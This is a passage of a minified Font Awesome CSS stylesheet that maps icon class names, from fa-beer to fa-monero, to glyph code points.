.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\f95b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\f952"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\f905"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\f95c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\f95d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\f95e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\f95f"}.fa-handshake-slash:before{content:"\f960"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\f961"}.fa-head-side-cough-slash:before{content:"\f962"}.fa-head-side-mask:before{content:"\f963"}.fa-head-side-virus:before{content:"\f964"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\f965"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\f955"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\f966"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\f967"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\f956"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa